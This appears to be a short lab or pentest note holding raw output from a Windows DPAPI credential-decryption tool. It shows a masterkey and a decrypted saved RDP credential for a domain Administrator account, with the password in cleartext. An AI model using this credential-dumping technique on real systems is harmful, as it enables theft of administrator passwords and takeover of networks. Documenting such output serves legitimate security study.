 Decrypting Credential:
* masterkey : b3354c56cd35630d10aa7477c3d16e9b94587f1dc6f9d0c8fcb72a5e4a25c8aab8fa242194666c4cc4be94
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000ca - 202
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2022/7/24 8:15:02
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.41.10
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : HACK\Administrator
CredentialBlob : 12345kl;'\
Attributes : 0